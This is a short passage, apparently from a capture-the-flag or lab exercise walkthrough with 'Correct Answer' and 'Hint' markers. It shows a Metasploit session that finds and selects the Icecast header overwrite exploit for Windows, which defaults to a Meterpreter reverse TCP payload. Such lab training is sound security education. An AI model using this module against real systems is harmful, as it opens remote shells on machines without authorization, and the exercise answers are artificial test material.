 msf6 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Correct Answer
Hint
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) >
Correct Answer
Hint